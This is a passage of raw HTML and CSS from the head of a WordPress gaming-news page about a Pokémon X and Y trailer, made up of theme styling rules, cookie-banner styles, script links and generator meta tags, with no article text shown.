#moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='jplayer-dplayer-css' href='https://gamersplatform.de/wp-content/plugins/disk-player/css/jplayer.dplayer.css' type='text/css' media='all' />
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-header-7bb20e48.min.js" id="wpo_min-header-0-js"></script>
<script></script><link rel="https://api.w.org/" href="https://gamersplatform.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamersplatform.de/wp-json/wp/v2/posts/79195" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gamersplatform.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamersplatform.de%2F2013%2F07%2F04%2Fpokemon-x-und-y-nintendos-neuer-trailer-zeigt-spielwelt-monsterkampfe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gamersplatform.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamersplatform.de%2F2013%2F07%2F04%2Fpokemon-x-und-y-nintendos-neuer-trailer-zeigt-spielwelt-monsterkampfe%2F&#038;format=xml" />
<meta http-equiv="x-dns-prefetch-control" content="on"><link rel="dns-prefetch" href="//cdn.jsdelivr.net" /><meta name="generator" content="auto-sizes 1.4.0">
<meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="performance-lab 3.9.0; plugins: auto-sizes, dominant-color-images, image-prioritizer, performant-translations, speculation-rules">
<meta name="generator" content="performant-translations 1.2.0">
<meta name="generator" content="Redux 4.4.11" /><meta name="generator" content="speculation-rules 1.5.0">
<meta name="generator" content="optimization-detective 1.0.0-beta3">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="image-prioritizer 1.0.0-beta2">
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #424242; }
</style>
	<style id="gp-dynamic-css" title="dynamic-css" class="redux-options-output">#gp-logo{margin-top:0px;margin-right:-60px;margin-bottom:0px;margin-left:-50px;}#gp-page-wrapper,.gp-post-section-header h3,#reply-title{background-color:#000000;}body{font-family:ABeeZee;line-height:28px;font-weight:400;font-style:normal;color:#dd9933;font-size:20px;}a{color:#ff6600;}a:hover{color:#e55b00;}.gp-filter-menu,.gp-user-review-error,.required,.gp-theme .woocommerce-info a:hover,.gp-theme .woocommerce div.product span.price,.gp-theme .woocommerce div.product p.price,.gp-theme .woocommerce #content div.product span.price,.gp-theme .woocommerce #content div.product p.price,.gp-theme.woocommerce-page div.product span.price,.gp-theme.woocommerce-page div.product p.price,.gp-theme.woocommerce-page #content div.product span.price,.gp-theme.woocommerce-page #content div.product p.price,.gp-theme .woocommerce ul.products li.product .price,.gp-theme.woocommerce-page ul.products li.product .price,.gp-theme .woocommerce .star-rating span:before,.gp-theme.woocommerce-page .star-rating span:before,.gp-theme.woocommerce-page p.stars a:hover:before,.gp-theme.woocommerce-page p.stars a:focus:before,.gp-theme.woocommerce-page p.stars a.active:before,.gp-theme .woocommerce .added:before,.gp-theme.woocommerce-page .added:before,.gp-theme .woocommerce .order_details li strong,.gp-theme.woocommerce-page .order_details li strong,.gp-theme #buddypress div.activity-meta a:hover,.gp-theme #buddypress div.item-list-tabs ul li.selected a span,.gp-theme #buddypress div.item-list-tabs ul li.current a span{color:#ff6600;}h1{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:60px;font-weight:400;font-style:normal;font-size:48px;}h2{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:48px;font-weight:400;font-style:normal;font-size:36px;}h3,.blog-small-size section .loop-title,#tab-description h2,.woocommerce #comments h2,.woocommerce #reviews h3,.woocommerce .related h2,.woocommerce-checkout .woocommerce h2,.woocommerce-checkout .woocommerce h3{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:36px;font-weight:400;font-style:normal;font-size:24px;}h4{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:30px;font-weight:400;font-style:normal;font-size:18px;}h5{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:24px;font-weight:400;font-style:normal;font-size:16px;}h6{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:22px;font-weight:400;font-style:normal;font-size:14px;}.gp-entry-header .gp-entry-meta,#gp-review-content-wrapper .gp-subtitle,.gp-post-section-header-line,.gp-element-title-line,#comments ol.commentlist li .comment_container,.gp-portfolio-filters,.gp-tablet-portrait #gp-sidebar,.gp-mobile #gp-sidebar,#gp-review-summary,.gp-login-content,.gp-loop-divider:before, section.sticky{border-top:1px solid #eee;border-bottom:1px solid #eee;}.gp-slide-caption-title,.gp-featured-caption-title{color:#ffffff;}.gp-slide-caption-text,.gp-featured-caption-text{color:#ffffff;}#gp-top-header{background-color:#000000;}#gp-top-header{border-bottom:1px solid #292929;}#gp-left-top-nav .menu > li,#gp-left-top-nav .menu > li > a{font-family:'Comic Sans MS', cursive,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;color:#fff;font-size:20px;}#gp-left-top-nav .menu > li > a:not(.gp-notification-counter){color:#fff;}#gp-left-top-nav .menu > li > a:not(.gp-notification-counter):hover{color:#ff6600;}#gp-top-header .gp-social-icons a{font-size:16px;}#gp-top-header .gp-social-icons a{color:#555555;}#gp-top-header .gp-social-icons a:hover{color:#ff6600;}#gp-top-header #gp-cart-button{color:#fff;}#gp-top-header #gp-cart-button:hover{color:#ff6600;}#gp-right-top-nav .menu > li, #gp-right-top-nav .menu > li a{font-family:ABeeZee,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;font-size:16px;}#gp-right-top-nav .menu > li > a:not(.gp-notification-counter){color:#ff6600;}#gp-right-top-nav .menu > li > a:not(.gp-notification-counter):hover{color:#fff;}#gp-main-header{background-color:transparent;}.gp-desktop #gp-main-header.gp-header-small,.gp-desktop.gp-header-noresize #gp-main-header.header-large,.gp-no-large-title #gp-main-header{background-color:#1c1c1c;}#gp-main-nav .menu > li{font-family:ABeeZee,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;color:#fff;font-size:18px;}#gp-main-nav .menu > li > a{color:#fff;}#gp-main-nav .menu > li > a:hover{color:#ff6600;}.gp-nav .sub-menu,.gp-nav .menu li .gp-menu-tabs li:hover, .gp-nav .menu li .gp-menu-tabs li.gp-selected{background-color:#f1f1f1;}.gp-nav .menu > li.menu-item-has-children > a:hover:after,.gp-nav .menu > li.menu-item-has-children:hover > a:after,.gp-nav .menu > li.tab-content-menu > a:hover:after,.gp-nav .menu > li.tab-content-menu:hover > a:after,.gp-nav .menu > li.content-menu > a:hover:after,.gp-nav .menu > li.content-menu:hover > a:after,#gp-dropdowncart .menu > li:hover a:after{color:#f1f1f1;}.gp-nav .sub-menu li a:hover{background-color:#f1f1f1;}.gp-nav .sub-menu li,#gp-dropdowncart .total,#gp-dropdowncart .buttons{border-top:1px solid #dddddd;}.gp-nav .sub-menu li,.gp-nav .sub-menu a{font-family:ABeeZee,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;color:#9b9b9b;font-size:18px;}.gp-nav .sub-menu li a{color:#000;}.gp-nav .sub-menu li a:hover{color:#ff6600;}.gp-nav .megamenu > .sub-menu > li > a{color:#ff6600;}.gp-nav .megamenu > .sub-menu > li{border-left:1px solid #dddddd;}.gp-nav .gp-dropdown-icon{color:#ff6600;}.gp-menu-tabs{background-color:#333;}.gp-nav .menu li .gp-menu-tabs li{color:#ffffff;}.gp-nav .menu li .gp-menu-tabs li:hover,.gp-nav .menu li .gp-menu-tabs li.gp-selected{color:#333333;}#gp-main-header .gp-search-bar{background-color:#eee;}#gp-main-header .gp-search-bar{border-top:1px solid #fff;border-bottom:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #fff;}#gp-main-header .gp-search-bar{color:#9b9b9b;font-size:16px;}#gp-main-header .gp-search-submit{background-color:transparent;}#gp-main-header .gp-search-submit:hover{background-color:transparent;}#gp-main-header .gp-search-submit{color:#f84103;font-size:16px;}#gp-main-header .gp-search-submit:hover{color:#f84103;}#gp-mobile-nav-button{color:#ff6600;}#gp-mobile-nav{background-color:#000;}#gp-mobile-nav-close-button{background-color:#ff6600;}#gp-mobile-nav li{color:#ffffff;}#gp-mobile-nav .menu > li > a{color:#ff6600;}#gp-mobile-nav .menu > li > a:hover{color:#fff;}#gp-mobile-nav .sub-menu li a{color:#fff;}#gp-mobile-nav .sub-menu li a:hover{color:#ff6600;}#gp-mobile-nav .megamenu > .sub-menu > li > a{color:#ff6600;}#gp-mobile-nav li a:hover{background-color:#000;}#gp-mobile-nav li{border-top:1px solid #333333;}.gp-mobile-dropdown-icon{background-color:#1d1d1d;}li.gp-active > .gp-mobile-dropdown-icon{background-color:#333;}#gp-mobile-nav .gp-search-bar{background-color:#eee;}#gp-mobile-nav .gp-search-bar{border-top:1px solid #fff;border-bottom:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #fff;}#gp-mobile-nav .gp-search-bar{color:#000;font-size:13px;}#gp-mobile-nav .gp-search-submit{background-color:transparent;}#gp-mobile-nav .gp-search-submit:hover{background-color:transparent;}#gp-mobile-nav .gp-search-submit{color:#ff6600;font-size:13px;}#gp-mobile-nav .gp-search-submit:hover{color:#ff6600;}.gp-page-header{background-color:#000000;background-repeat:no-repeat;background-attachment:scroll;background-position:center center;background-size:cover;}.gp-page-header .gp-entry-title,.gp-page-header .gp-entry-title a{line-height:52px;color:#fff;font-size:46px;}.gp-page-header .gp-subtitle{line-height:21px;color:#fff;font-size:15px;}.gp-page-header .gp-entry-title.gp-has-subtitle:after{border-top:1px solid #fff;}.gp-entry-title,.woocommerce .page-title,.woocommerce div.product .entry-title.product_title{line-height:48px;color:#4a4a4a;font-size:36px;}.gp-subtitle{line-height:32px;color:#4a4a4a;font-size:20px;}.gp-post-section-header h3,.woocommerce ul.products li.product h3,.woocommerce ul.products li.product .woocommerce-loop-product__title{color:#4a4a4a;}.gp-entry-meta,.gp-entry-meta a,.wp-caption-text,#gp-breadcrumbs,#gp-breadcrumbs a,.gp-theme.woocommerce-page .product_meta,.gp-theme.woocommerce-page .product_meta a{color:#7e7e7e;}.gp-entry-tags,.gp-entry-tags a{color:#7e7e7e;}.gp-author-info{background-color:#f8f8f8;}.gp-author-info{color:#4a4a4a;}.gp-author-info{border-bottom:1px solid #eee;}blockquote{background-color:#ff6600;}blockquote,blockquote a,blockquote a:hover{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#fff;font-size:16px;}.gp-loop-title{line-height:30px;font-size:24px;}.gp-blog-large .gp-loop-title{line-height:46px;font-size:34px;}.gp-loop-title a,.gp-edit-review-form button,.gp-delete-review-form button{color:#ff6600;}.gp-loop-title a:hover,.gp-edit-review-form button:hover,.gp-delete-review-form button:hover{color:#e55b00;}.gp-loop-meta,.gp-loop-meta a{color:#B3B3B1;}.gp-entry-cats a,.gp-loop-cats a{background-color:#000;}.gp-entry-cats a,.gp-entry-cats a:hover,.gp-loop-cats a,.gp-loop-cats a:hover{color:#ffffff;}.gp-loop-tags,.gp-loop-tags a{color:#B3B3B1;}.gp-blog-masonry section{background-color:#1c1c1c;}.gp-blog-masonry .gp-loop-title a{color:#ff6600;}.gp-blog-masonry .gp-loop-title a:hover{color:#fff;}.gp-blog-masonry .gp-loop-content{color:#ffffff;}.blog-masonry .entry-meta,.blog-masonry .entry-meta a{color:#B3B3B1;}.gp-blog-masonry .gp-loop-tags,.gp-blog-masonry .gp-loop-tags a{color:#B3B3B1;}.gp-blog-masonry section:before,.gp-blog-masonry .gp-post-thumbnail:before{background-color:#1c1c1c;}.gp-blog-masonry section:before,.gp-blog-masonry .gp-post-thumbnail:before{color:#ffffff;}.gp-post-thumbnail .gp-loop-title{line-height:26px;font-size:16px;}.gp-post-thumbnail .gp-loop-title,.gp-ranking-wrapper .gp-loop-title a{color:#fff;}.gp-post-thumbnail .gp-loop-title:hover,.gp-ranking-wrapper .gp-loop-title a:hover{color:#fff;}.gp-hub-award{background-color:#ff6600;}ul.page-numbers .page-numbers{background-color:#4a4a4a;}ul.page-numbers .page-numbers:hover,ul.page-numbers .page-numbers.current,ul.page-numbers > span.page-numbers{background-color:#ff6600;}ul.page-numbers .page-numbers{color:#ffffff;}.gp-hub-header,.gp-hub-header a,.gp-hub-header .gp-entry-meta,.gp-hub-header .gp-entry-meta a{color:#ffffff;}#gp-affiliate-button{background-color:#4a4a4a;}#gp-affiliate-button:hover{background-color:#ff6600;}#gp-affiliate-button{color:#ffffff;}#gp-hub-tabs{background-color:#1c1c1c;}#gp-hub-tabs{border-top:2px solid #ff6600;}#gp-hub-tabs li{border-bottom:1px solid #323232;border-left:1px solid #323232;border-right:1px solid #323232;}#gp-hub-tabs li a,#gp-hub-tabs-mobile-nav-button{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:24px;font-weight:normal;font-style:normal;color:#fff;font-size:16px;}#gp-hub-tabs li a:hover,#gp-hub-tabs li.current_page_item a{background-color:#ff6600;}#gp-hub-details{background-color:#1c1c1c;}#gp-hub-details,#gp-hub-details a,#gp-hub-details .gp-entry-title{color:#ffffff;}.gp-hub-child-page #gp-content .gp-entry-title{line-height:38px;color:#4a4a4a;font-size:26px;}#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text > p:first-child::first-letter,#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text > *:not(p):first-child + p::first-letter,#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text .vc_row:first-child .vc_column_container:first-child .wpb_wrapper:first-child .wpb_text_column:first-child .wpb_wrapper:first-child > p:first-child::first-letter{font-family:Arvo;line-height:100px;font-weight:400;font-style:normal;color:#F84102;font-size:100px;}#gp-review-summary{background-color:#1c1c1c;}#gp-review-summary{color:#ffffff;}#gp-points-wrapper .gp-good-points li i{color:#ff6600;}#gp-points-wrapper .gp-bad-points li i{color:#5fa2a5;}#gp-review-summary .gp-rating-text,#gp-featured-wrapper .gp-rating-text,.gp-hub-header .gp-rating-text,#gp-homepage-slider .gp-rating-text,.gp-featured-wrapper .gp-rating-text,.gp-ranking-wrapper .gp-rating-text{color:#ffffff;}section .gp-rating-text{color:#9b9b9b;}.gp-your-rating,.gp-user-reviews-link:hover{color:#ff6600;}section .gp-average-rating{background-color:#ff6600;}.gp-rating-gauge .gp-site-rating-selection,.gp-rating-plain .gp-site-rating-selection{background-image:url('https://gamersplatform.de/wp-content/themes/gauge/lib/images/site-rating-slider-rated.png');}.gp-rating-gauge .gp-site-rating-criteria-text, .gp-rating-plain .gp-site-rating-criteria-text{color:#ffffff;}#gp-sidebar .widgettitle,#gp-sidebar .widget-title,#gp-sidebar .wp-block-search__label{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:24px;font-weight:normal;font-style:normal;color:#4a4a4a;font-size:18px;}.gp-element-title h3{color:#ff6600;}.gp-see-all-link a{color:#4a4a4a;}.gp-see-all-link a:hover{color:#9b9b9b;}input,textarea,select,.gp-theme #buddypress .dir-search input[type=search],.gp-theme #buddypress .dir-search input[type=text],.gp-theme #buddypress .groups-members-search input[type=search],.gp-theme #buddypress .standard-form input[type=color],.gp-theme #buddypress .standard-form input[type=date],.gp-theme #buddypress .standard-form input[type=datetime-local],.gp-theme #buddypress .standard-form input[type=datetime],.gp-theme #buddypress .standard-form input[type=email],.gp-theme #buddypress .standard-form input[type=month],.gp-theme #buddypress .standard-form input[type=number],.gp-theme #buddypress .standard-form input[type=password],.gp-theme #buddypress .standard-form input[type=range],.gp-theme #buddypress .standard-form input[type=search],.gp-theme #buddypress .standard-form input[type=tel],.gp-theme #buddypress .standard-form input[type=text],.gp-theme #buddypress .standard-form input[type=time],.gp-theme #buddypress .standard-form input[type=url],.gp-theme #buddypress .standard-form input[type=week],.gp-theme #buddypress .standard-form textarea,.gp-theme #buddypress div.activity-comments form .ac-textarea,.gp-theme #buddypress form#whats-new-form textarea,.wp-block-search__input{background-color:#fff;}input,textarea,select,.gp-theme #buddypress .dir-search input[type=search],.gp-theme #buddypress .dir-search input[type=text],.gp-theme #buddypress .groups-members-search input[type=search],.gp-theme #buddypress .standard-form input[type=color],.gp-theme #buddypress .standard-form input[type=date],.gp-theme #buddypress .standard-form input[type=datetime-local],.gp-theme #buddypress .standard-form input[type=datetime],.gp-theme #buddypress .standard-form input[type=email],.gp-theme #buddypress .standard-form input[type=month],.gp-theme #buddypress .standard-form input[type=number],.gp-theme #buddypress .standard-form input[type=password],.gp-theme #buddypress .standard-form input[type=range],.gp-theme #buddypress .standard-form input[type=search],.gp-theme #buddypress .standard-form input[type=tel],.gp-theme #buddypress .standard-form input[type=text],.gp-theme #buddypress .standard-form input[type=time],.gp-theme #buddypress .standard-form input[type=url],.gp-theme #buddypress .standard-form input[type=week],.gp-theme #buddypress .standard-form textarea,.gp-theme #buddypress div.activity-comments form .ac-textarea,.bb-global-search-ac.ui-autocomplete,.gp-theme #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.wp-block-search__input{border-top:1px solid #ddd;border-bottom:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;}input,textarea,select,.gp-theme #buddypress .dir-search input[type=search],.gp-theme #buddypress .dir-search input[type=text],.gp-theme #buddypress .groups-members-search input[type=search],.gp-theme #buddypress .groups-members-search input[type=text],.gp-theme #buddypress .standard-form input[type=color],.gp-theme #buddypress .standard-form input[type=date],.gp-theme #buddypress .standard-form input[type=datetime-local],.gp-theme #buddypress .standard-form input[type=datetime],.gp-theme #buddypress .standard-form input[type=email],.gp-theme #buddypress .standard-form input[type=month],.gp-theme #buddypress .standard-form input[type=number],.gp-theme #buddypress .standard-form input[type=password],.gp-theme #buddypress .standard-form input[type=range],.gp-theme #buddypress .standard-form input[type=search],.gp-theme #buddypress .standard-form input[type=tel],.gp-theme #buddypress .standard-form input[type=text],.gp-theme #buddypress .standard-form input[type=time],.gp-theme #buddypress .standard-form input[type=url],.gp-theme #buddypress .standard-form input[type=week],.gp-theme #buddypress .standard-form textarea,.gp-theme #buddypress div.activity-comments form .ac-textarea,.wp-block-search__input{font-family:Roboto,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;color:#4a4a4a;font-size:16px;}input[type="button"],input[type="submit"],input[type="reset"],button,.button,.wp-block-search__button,.gp-notification-counter,.gp-theme #buddypress .comment-reply-link,.gp-notification-counter,.gp-theme #buddypress a.button,.gp-theme #buddypress button,.gp-theme #buddypress div.generic-button a,.gp-theme #buddypress input[type=button],.gp-theme #buddypress input[type=reset],.gp-theme #buddypress input[type=submit],.gp-theme #buddypress ul.button-nav li a,a.bp-title-button,.gp-theme #buddypress .activity-list #reply-title small a span,.gp-theme #buddypress .activity-list a.bp-primary-action span,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,#gp-dropdowncart .woocommerce a.button{background-color:#ff6600;}input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover,button:hover,.button:hover,.wp-block-search__button:hover,.gp-theme #buddypress .comment-reply-link:hover,.gp-theme #buddypress a.button:hover,.gp-theme #buddypress button:hover,.gp-theme #buddypress div.generic-button a:hover,.gp-theme #buddypress input[type=button]:hover,.gp-theme #buddypress input[type=reset]:hover,.gp-theme #buddypress input[type=submit]:hover,.gp-theme #buddypress ul.button-nav li a:hover,a.bp-title-button:hover,.gp-theme #buddypress .activity-list #reply-title small a:hover span,.gp-theme #buddypress .activity-list a.bp-primary-action:hover span,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,#gp-dropdowncart .woocommerce a.button:hover{background-color:#e55b00;}input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover,button:hover,.button:hover,.wp-block-search__button:hover,.gp-theme #buddypress .comment-reply-link:hover,.gp-theme #buddypress a.button:hover,.gp-theme #buddypress button:hover,.gp-theme #buddypress div.generic-button a:hover,.gp-theme #buddypress input[type=button]:hover,.gp-theme #buddypress input[type=reset]:hover,.gp-theme #buddypress input[type=submit]:hover,.gp-theme #buddypress ul.button-nav li a:hover,a.bp-title-button:hover,.gp-theme #buddypress .activity-list #reply-title small a span,.gp-theme #buddypress .activity-list a.bp-primary-action span,#gp-dropdowncart .woocommerce a.button:hover{color:#ffffff;}#gp-footer-widgets{background-color:#1c1c1c;}#gp-footer-3d{background-color:#333;}.gp-footer-widget .widgettitle,.gp-footer-widget .widget-title,.gp-footer-widget .wp-block-search__label{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#fff;font-size:16px;}.gp-footer-widget{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}.gp-footer-widget a{color:#ffffff;}.gp-footer-widget a:hover{color:#ff6600;}.gp-footer-larger-first-col .gp-footer-1{background-color:#ff6600;}.gp-first-widget-bend{background-color:#ff6600;}.gp-footer-larger-first-col .gp-footer-1 .widgettitle,.gp-footer-larger-first-col .gp-footer-1 .widget-title,.gp-footer-larger-first-col .gp-footer-1  .wp-block-search__label{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}.gp-footer-larger-first-col .gp-footer-1{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px;}.gp-footer-larger-first-col .gp-footer-1 a{color:#fff;}.gp-footer-larger-first-col .gp-footer-1 a:hover{color:#1c1c1c;}#gp-copyright{background-color:#000000;}#gp-copyright{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:18px;font-weight:400;font-style:normal;color:#9b9b9b;font-size:13px;}#gp-copyright a{color:#9b9b9b;}#gp-copyright a:hover{color:#ff6600;}#gp-to-top{background-color:#000;}#gp-to-top{color:#ffffff;}#buddypress .activity-list .activity-content .activity-header,#buddypress .activity-list .activity-content .comment-header,#buddypress .activity-list .activity-header a,#buddypress .activity-list div.activity-comments div.acomment-meta,#buddypress .activity-list .acomment-meta a,.widget.buddypress .item-title a,.widget.buddypress div.item-options.gp-small-item-options:before,.widget.buddypress div.item-options a,#buddypress ul.item-list li div.item-title a,#buddypress ul.item-list li h4 > a,#buddypress ul.item-list li h5 > a,#buddypress div#item-header div#item-meta{color:#9b9b9b;}#buddypress .activity-list a.activity-time-since,.widget_display_replies ul li a + div,.widget_display_topics ul li a + div,#buddypress .activity-list .activity-content .activity-inner,#buddypress .activity-list .acomment-meta a.activity-time-since,#buddypress .activity-list div.activity-comments div.acomment-content,.widget.buddypress div.item-meta,#buddypress span.activity,#buddypress ul.item-list li div.meta{color:#9b9b9b;}.gp-theme #buddypress .activity-list div.activity-meta a.button,.gp-theme #buddypress .activity .acomment-options a,.gp-theme #buddypress .activity-list li.load-more a,.gp-theme #buddypress .activity-list li.load-newest a,.widget.buddypress div.item-options a.selected{color:#9b9b9b;}.gp-theme #buddypress .activity-list div.activity-meta a.button:hover,.gp-theme #buddypress .activity .acomment-options a:hover,.gp-theme #buddypress .activity-list li.load-more a:hover,.gp-theme #buddypress .activity-list li.load-newest a:hover,.widget.buddypress div.item-options a.selected:hover{color:#ff6600;}.gp-theme #buddypress ul.item-list li,.gp-theme #buddypress div.activity-comments ul li:first-child,.widget.buddypress #friends-list li,.widget.buddypress #groups-list li,.widget.buddypress #members-list li,.gp-theme .bp-dynamic-block-container ul.item-list li{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;}.gp-theme #buddypress div.item-list-tabs{background-color:#000000;}.gp-theme #buddypress div.item-list-tabs ul li a span,.gp-theme #buddypress div.item-list-tabs ul li a:hover span,.gp-theme #buddypress div.item-list-tabs ul li.current a span,.gp-theme #buddypress div.item-list-tabs ul li.selected a span{color:#000000;}.gp-theme #buddypress div.item-list-tabs ul li a span{background-color:#b1b1b1;}.gp-theme #buddypress div.item-list-tabs ul li a, .gp-theme #buddypress #gp-bp-tabs-button, .gp-theme #buddypress div.item-list-tabs ul li span{color:#b1b1b1;}.gp-theme #buddypress div.item-list-tabs ul li.current a, .gp-theme #buddypress div.item-list-tabs ul li.selected a,.gp-theme #buddypress div.item-list-tabs ul li a:hover{color:#ffffff;}.gp-theme #buddypress div.item-list-tabs ul li a:hover span,.gp-theme #buddypress div.item-list-tabs ul li.current a span,.gp-theme #buddypress div.item-list-tabs ul li.selected a span{background:#ffffff;}.gp-theme #buddypress div.item-list-tabs#subnav ul, .widget.buddypress div.item-options.gp-small-item-options > a{background-color:#f8f8f8;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a span,.gp-theme #buddypress div.item-list-tabs#subnav ul li a:hover span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.current a span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.selected a span{color:#f8f8f8;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a span{background-color:#000000;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a{color:#000000;}.gp-theme #buddypress div.item-list-tabs#subnav ul li.current a, .gp-theme #buddypress div.item-list-tabs#subnav ul li.selected a, .gp-theme #buddypress div.item-list-tabs#subnav ul li a:hover{color:#ff6600;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a:hover span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.current a span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.selected a span{background:#ff6600;}#bbpress-forums .gp-forum-home.bbp-forums .bbp-has-subforums .bbp-forum-info > .bbp-forum-title,#bbpress-forums .bbp-topics .bbp-header,#bbpress-forums .bbp-replies .bbp-header,#bbpress-forums .bbp-search-results .bbp-header{background-color:#353535;}#bbpress-forums .gp-forum-home.bbp-forums .bbp-has-subforums .bbp-forum-info > .bbp-forum-title,#bbpress-forums .bbp-topics .bbp-header,#bbpress-forums .bbp-replies .bbp-header,#bbpress-forums .bbp-search-results .bbp-header{color:#ffffff;}#bbpress-forums .bbp-header div.bbp-reply-content a{color:#9b9b9b;}#bbpress-forums .bbp-header div.bbp-reply-content a:hover{color:#fff;}#bbpress-forums .bbp-forums-list li.odd-forum-row,#bbpress-forums div.odd,#bbpress-forums ul.odd{background-color:#f8f8f8;}#bbpress-forums .bbp-forums-list li.even-forum-row,#bbpress-forums div.even,#bbpress-forums ul.even{background-color:#fff;}#bbpress-forums .gp-forum-home.bbp-forums .bbp-forum-info > .bbp-forum-title,#bbpress-forums div.bbp-forum-header,#bbpress-forums div.bbp-topic-header,#bbpress-forums div.bbp-reply-header,#bbpress-forums 